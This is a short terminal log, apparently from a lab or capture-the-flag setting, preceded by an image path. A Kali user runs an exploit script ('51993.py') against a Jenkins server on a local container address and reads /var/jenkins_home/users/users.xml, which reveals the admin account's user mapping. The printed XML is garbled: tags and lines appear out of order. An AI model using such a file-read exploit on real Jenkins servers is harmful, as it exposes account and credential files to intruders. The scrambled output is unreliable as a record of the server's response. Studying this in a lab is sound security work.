 ┌──(beatriz㉿kali)-[~/Downloads]
└─$ python3 51993.py -u http://172.17.0.2:8080 -p /var/jenkins_home/users/users.xml
<?xml version='1.1' encoding='UTF-8'?>
  <idToDirectoryNameMap class="concurrent-hash-map">
    <entry>
      <string>admin_4715893701316860439</string>
  <version>1</version>
</hudson.model.UserIdMapper>
      <string>admin</string>
  </idToDirectoryNameMap>
<hudson.model.UserIdMapper>
    </entry>